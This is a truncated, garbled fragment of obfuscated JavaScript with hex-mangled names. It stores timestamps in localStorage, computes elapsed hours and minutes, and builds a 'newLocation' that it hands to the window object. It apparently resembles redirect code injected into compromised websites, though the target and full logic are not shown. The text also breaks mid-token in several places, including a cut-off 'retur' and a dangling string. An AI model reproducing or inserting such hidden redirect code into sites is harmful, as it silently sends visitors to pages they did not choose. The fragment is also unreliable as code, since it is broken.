
()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657
(_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=
(_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=
(_0x4fa63b,_0x5a193b)=>localStorage['setItem']
(_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=
(_0x5a70bc,_0x2acf43)=>{const
_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;retur
Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-
_0x5a70bc)/_0xf64710);},_0x5a2361=
(_0x7e8d8a,_0x594da9)=>{const
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)]
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f